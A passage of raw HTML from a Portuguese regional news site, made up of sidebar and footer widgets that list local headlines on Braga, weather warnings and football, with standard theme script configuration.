                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/29/situacao-de-calamidade-abrange-cerca-de-60-municipios-ate-1-de-fevereiro/"  rel="bookmark" class="td-image-wrap " title="Situação de calamidade abrange cerca de 60 municípios até 1 de fevereiro" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-141-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-141-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-141-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Situação de calamidade abrange cerca de 60 municípios até 1 de fevereiro" /></a></div>                <a href="https://pressnet.pt/category/nacional/" class="td-post-category" >Nacional</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/29/situacao-de-calamidade-abrange-cerca-de-60-municipios-ate-1-de-fevereiro/"  rel="bookmark" title="Situação de calamidade abrange cerca de 60 municípios até 1 de fevereiro">Situação de calamidade abrange cerca de 60 municípios até 1 de fevereiro</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  tdi_21 td_block_template_1">
<style>.tdi_21.td-a-rec{text-align:center}.tdi_21.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_21 .td-element-style{z-index:-1}.tdi_21.td-a-rec-img{text-align:left}.tdi_21.td-a-rec-img img{margin:0 auto 0 0}.tdi_21 .td_spot_img_all img,.tdi_21 .td_spot_img_tl img,.tdi_21 .td_spot_img_tp img,.tdi_21 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_21.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="https://planetparty.pt/" target="_blank"><img src="https://pressnet.pt/app/uploads/2018/04/logo-planet-ad.jpg"/></a></div></div><div class="td_block_wrap td_block_7 td_block_widget tdi_22 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"custom_title":"POPULAR","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"-51202","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_22","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "1";
block_tdi_22.block_type = "td_block_7";
block_tdi_22.post_count = "4";
block_tdi_22.found_posts = "26571";
block_tdi_22.header_color = "#";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "6643";
tdBlocksArray.push(block_tdi_22);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR</span></h4></div><div id=tdi_22 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2019/01/09/agasalhe-se-ha-aviso-amarelo-em-todos-os-distritos-devido-ao-frio/"  rel="bookmark" class="td-image-wrap " title="Agasalhe-se. Há aviso amarelo em todos os distritos devido ao frio" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/10/tempofrio_site-100x70.png"  srcset="https://pressnet.pt/app/uploads/2018/10/tempofrio_site-100x70.png 100w, https://pressnet.pt/app/uploads/2018/10/tempofrio_site-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Agasalhe-se. Há aviso amarelo em todos os distritos devido ao frio" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2019/01/09/agasalhe-se-ha-aviso-amarelo-em-todos-os-distritos-devido-ao-frio/"  rel="bookmark" title="Agasalhe-se. Há aviso amarelo em todos os distritos devido ao frio">Agasalhe-se. Há aviso amarelo em todos os distritos devido ao frio</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-01-09T19:24:39+00:00" >January 9, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2019/03/28/solucoes-para-o-financiamento-do-turismo-debatidas-em-braga/"  rel="bookmark" class="td-image-wrap " title="Soluções para o Financiamento do Turismo debatidas em Braga" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2019/03/noticia-jpeg-5-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2019/03/noticia-jpeg-5-100x70.jpg 100w, https://pressnet.pt/app/uploads/2019/03/noticia-jpeg-5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Soluções para o Financiamento do Turismo debatidas em Braga" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2019/03/28/solucoes-para-o-financiamento-do-turismo-debatidas-em-braga/"  rel="bookmark" title="Soluções para o Financiamento do Turismo debatidas em Braga">Soluções para o Financiamento do Turismo debatidas em Braga</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-03-28T11:37:43+00:00" >March 28, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2019/09/02/miguel-santos-e-o-treinador-do-ano-de-futebol-feminino/"  rel="bookmark" class="td-image-wrap " title="Miguel Santos é o treinador do ano de futebol feminino" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2019/09/miguel-santos-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2019/09/miguel-santos-100x70.jpg 100w, https://pressnet.pt/app/uploads/2019/09/miguel-santos-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Miguel Santos é o treinador do ano de futebol feminino" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2019/09/02/miguel-santos-e-o-treinador-do-ano-de-futebol-feminino/"  rel="bookmark" title="Miguel Santos é o treinador do ano de futebol feminino">Miguel Santos é o treinador do ano de futebol feminino</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-02T23:59:49+00:00" >September 2, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2025/08/25/ensino-superior-mais-de-43-mil-alunos-colocados-ja-podem-matricular-se-mas-so-ate-ao-dia-28/"  rel="bookmark" class="td-image-wrap " title="Ensino Superior: Mais de 43 mil alunos colocados já podem matricular-se, mas só até ao dia 28" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/09/universidade-minho-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2023/09/universidade-minho-100x70.jpg 100w, https://pressnet.pt/app/uploads/2023/09/universidade-minho-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Ensino Superior: Mais de 43 mil alunos colocados já podem matricular-se, mas só até ao dia 28" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/08/25/ensino-superior-mais-de-43-mil-alunos-colocados-ja-podem-matricular-se-mas-so-ate-ao-dia-28/"  rel="bookmark" title="Ensino Superior: Mais de 43 mil alunos colocados já podem matricular-se, mas só até ao dia 28">Ensino Superior: Mais de 43 mil alunos colocados já podem matricular-se,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-25T11:12:26+00:00" >August 25, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Carregar mais" id="next-page-tdi_22" data-td_block_id="tdi_22">Carregar mais<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_23 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_23" ><script>var block_tdi_23 = new tdBlock();
block_tdi_23.id = "tdi_23";
block_tdi_23.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_23","block_type":"td_block_15","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"-51202","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
block_tdi_23.td_column_number = "1";
block_tdi_23.block_type = "td_block_15";
block_tdi_23.post_count = "4";
block_tdi_23.found_posts = "26571";
block_tdi_23.header_color = "";
block_tdi_23.ajax_pagination_infinite_stop = "";
block_tdi_23.max_num_pages = "6643";
tdBlocksArray.push(block_tdi_23);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=tdi_23 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2022/09/20/guimaraes-ja-a-esta-a-reduzir-reciclar-e-a-reaproveitar-os-residuos-organicos-2/"  rel="bookmark" class="td-image-wrap " title="Guimarães já a está a reduzir, reciclar e a reaproveitar os resíduos orgânicos" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2022/09/resíduosorganicos-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2022/09/resíduosorganicos-218x150.jpg 218w, https://pressnet.pt/app/uploads/2022/09/resíduosorganicos-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Guimarães já a está a reduzir, reciclar e a reaproveitar os resíduos orgânicos" /></a></div>                <a href="https://pressnet.pt/category/minho/guimaraes/" class="td-post-category" >Guimarães</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2022/09/20/guimaraes-ja-a-esta-a-reduzir-reciclar-e-a-reaproveitar-os-residuos-organicos-2/"  rel="bookmark" title="Guimarães já a está a reduzir, reciclar e a reaproveitar os resíduos orgânicos">Guimarães já a está a reduzir, reciclar e a reaproveitar os...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2020/03/04/covid-19-escola-em-vieira-do-minho-manda-2-alunos-para-casa-pais-criticam-secretismo/"  rel="bookmark" class="td-image-wrap " title="Covid-19: Escola em Vieira do Minho manda 2 alunos para casa, pais criticam “secretismo”" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/03/noticia-16-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2020/03/noticia-16-218x150.jpg 218w, https://pressnet.pt/app/uploads/2020/03/noticia-16-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Covid-19: Escola em Vieira do Minho manda 2 alunos para casa, pais criticam “secretismo”" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/03/04/covid-19-escola-em-vieira-do-minho-manda-2-alunos-para-casa-pais-criticam-secretismo/"  rel="bookmark" title="Covid-19: Escola em Vieira do Minho manda 2 alunos para casa, pais criticam “secretismo”">Covid-19: Escola em Vieira do Minho manda 2 alunos para casa,...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2020/12/06/gnr-recupera-50-mil-euros-em-material-furtado-de-estaleiro-de-construcao-em-amares/"  rel="bookmark" class="td-image-wrap " title="GNR recupera 50 mil euros em material furtado de estaleiro de construção em Amares" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/12/noticia-17-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2020/12/noticia-17-218x150.jpg 218w, https://pressnet.pt/app/uploads/2020/12/noticia-17-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="GNR recupera 50 mil euros em material furtado de estaleiro de construção em Amares" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/12/06/gnr-recupera-50-mil-euros-em-material-furtado-de-estaleiro-de-construcao-em-amares/"  rel="bookmark" title="GNR recupera 50 mil euros em material furtado de estaleiro de construção em Amares">GNR recupera 50 mil euros em material furtado de estaleiro de...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2020/05/07/sc-braga-oferece-10-ventiladores-ao-hospital-de-braga/"  rel="bookmark" class="td-image-wrap " title="SC Braga oferece 10 ventiladores ao Hospital de Braga" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2019/02/hospital-de-braga-interior-218x150.png"  srcset="https://pressnet.pt/app/uploads/2019/02/hospital-de-braga-interior-218x150.png 218w, https://pressnet.pt/app/uploads/2019/02/hospital-de-braga-interior-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="hospital-de-braga-interior" title="SC Braga oferece 10 ventiladores ao Hospital de Braga" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/05/07/sc-braga-oferece-10-ventiladores-ao-hospital-de-braga/"  rel="bookmark" title="SC Braga oferece 10 ventiladores ao Hospital de Braga">SC Braga oferece 10 ventiladores ao Hospital de Braga</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_25 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"custom_title":"SELE\u00c7\u00c3O","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"3","offset":"","el_class":"","post_ids":"-51202","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_25","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "1";
block_tdi_25.block_type = "td_block_7";
block_tdi_25.post_count = "3";
block_tdi_25.found_posts = "84";
block_tdi_25.header_color = "#";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "28";
tdBlocksArray.push(block_tdi_25);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">SELEÇÃO</span></h4></div><div id=tdi_25 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/29/afonso-patrao-deixa-o-sc-braga-e-ruma-ao-kvc-westerlo/"  rel="bookmark" class="td-image-wrap " title="Afonso Patrão deixa o SC Braga e ruma ao KVC Westerlo" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-144-100x70.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-144-100x70.png 100w, https://pressnet.pt/app/uploads/2026/01/image-144-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Afonso Patrão deixa o SC Braga e ruma ao KVC Westerlo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/29/afonso-patrao-deixa-o-sc-braga-e-ruma-ao-kvc-westerlo/"  rel="bookmark" title="Afonso Patrão deixa o SC Braga e ruma ao KVC Westerlo">Afonso Patrão deixa o SC Braga e ruma ao KVC Westerlo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T06:08:00+00:00" >January 29, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/26/braga-ganha-mais-2-675-utentes-com-medico-de-familia-em-2025/"  rel="bookmark" class="td-image-wrap " title="Braga ganha mais 2.675 utentes com médico de família em 2025" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/medico-da-familia-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2026/01/medico-da-familia-100x70.jpg 100w, https://pressnet.pt/app/uploads/2026/01/medico-da-familia-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Braga ganha mais 2.675 utentes com médico de família em 2025" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/26/braga-ganha-mais-2-675-utentes-com-medico-de-familia-em-2025/"  rel="bookmark" title="Braga ganha mais 2.675 utentes com médico de família em 2025">Braga ganha mais 2.675 utentes com médico de família em 2025</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T10:36:44+00:00" >January 26, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/30/braga-aponta-a-orcamento-historico-superior-a-285-milhoes-de-euros-em-2026/"  rel="bookmark" class="td-image-wrap " title="Braga aponta a orçamento histórico superior a 285 milhões de euros em 2026" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/12/reuniao-executivo-municipal-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2025/12/reuniao-executivo-municipal-100x70.jpg 100w, https://pressnet.pt/app/uploads/2025/12/reuniao-executivo-municipal-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Braga aponta a orçamento histórico superior a 285 milhões de euros em 2026" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/30/braga-aponta-a-orcamento-historico-superior-a-285-milhoes-de-euros-em-2026/"  rel="bookmark" title="Braga aponta a orçamento histórico superior a 285 milhões de euros em 2026">Braga aponta a orçamento histórico superior a 285 milhões de euros...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T16:58:09+00:00" >January 30, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span8">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_26 td-pb-border-top td_block_template_1 td-column-2 td_block_padding"  data-td-block-uid="tdi_26" ><script>var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
block_tdi_26.atts = '{"custom_title":"MAIS POPULARES","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"6","offset":"","el_class":"","post_ids":"-51202","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_26","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":2,"color_preset":"","border_top":"","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
